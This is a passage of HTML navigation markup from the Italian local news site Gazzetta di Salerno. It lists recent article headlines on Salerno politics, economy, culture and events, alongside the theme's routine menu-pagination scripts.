                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/mastella-da-cava-bacchetta-de-luca-istituzioni-non-sono-proprieta-privata/"  rel="bookmark" title="Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata">Mastella da Cava bacchetta De Luca: istituzioni non sono proprietà privata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-interrogazione-a-ministro-piantedosi-ed-esposto-in-prefettura/"  rel="bookmark" title="Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura">Dimissioni Napoli, interrogazione a Ministro Piantedosi ed esposto in Prefettura</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, Villani (M5S): brutta pagina" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/virginia-villani-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Virginia Villani coordinatrice provinciale di Salerno MS" title="Dimissioni Napoli, Villani (M5S): brutta pagina" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-villani-m5s-brutta-pagina/"  rel="bookmark" title="Dimissioni Napoli, Villani (M5S): brutta pagina">Dimissioni Napoli, Villani (M5S): brutta pagina</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5787";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1447";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" class="td-image-wrap " title="CSA Fiadel Salerno, apre patronato a Fisciano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Foto-Pietro-Sica-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="CSA Fiadel Salerno, apre patronato a Fisciano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/csa-fiadel-salerno-apre-patronato-a-fisciano/"  rel="bookmark" title="CSA Fiadel Salerno, apre patronato a Fisciano">CSA Fiadel Salerno, apre patronato a Fisciano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" class="td-image-wrap " title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/d29263fc-009b-4543-98fe-c59c6e532c65-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/busitalia-acquisisce-city-sightseeing-plauso-di-fit-cisl/"  rel="bookmark" title="Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl">Busitalia acquisisce City Sightseeing, plauso di Fit-Cisl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" class="td-image-wrap " title="Oro da investimento: cresce l’interesse dei risparmiatori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gold-metal-fusion-consulenza-oro-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="consulenza oro da investimento a Salerno" title="Oro da investimento: cresce l’interesse dei risparmiatori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-da-investimento-cresce-linteresse-dei-risparmiatori/"  rel="bookmark" title="Oro da investimento: cresce l’interesse dei risparmiatori">Oro da investimento: cresce l’interesse dei risparmiatori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14902";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3726";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/scuola-incontro-mercoledi-4-a-cura-dellassociazione-dilogo/"  rel="bookmark" class="td-image-wrap " title="Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/CARMINE_GONNELLA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/CARMINE_GONNELLA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/CARMINE_GONNELLA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/scuola-incontro-mercoledi-4-a-cura-dellassociazione-dilogo/"  rel="bookmark" title="Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo">Scuola, incontro mercoledì 4 a cura dell&#8217;Associazione Di@logo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" class="td-image-wrap " title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.57.13-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/viral-quello-che-condividi-puo-ferire-venerdi-30-al-da-procida/"  rel="bookmark" title="Viral, quello che condividi può ferire, venerdì 30 al Da Procida">Viral, quello che condividi può ferire, venerdì 30 al Da Procida</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" class="td-image-wrap " title="Giornata della memoria 4 febbraio a Pontecagnano" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/GiornoMemoria2026_Card-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giornata della memoria 4 febbraio a Pontecagnano" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/giornata-della-memoria-4-febbraio-a-pontecagnano/"  rel="bookmark" title="Giornata della memoria 4 febbraio a Pontecagnano">Giornata della memoria 4 febbraio a Pontecagnano</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2868";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
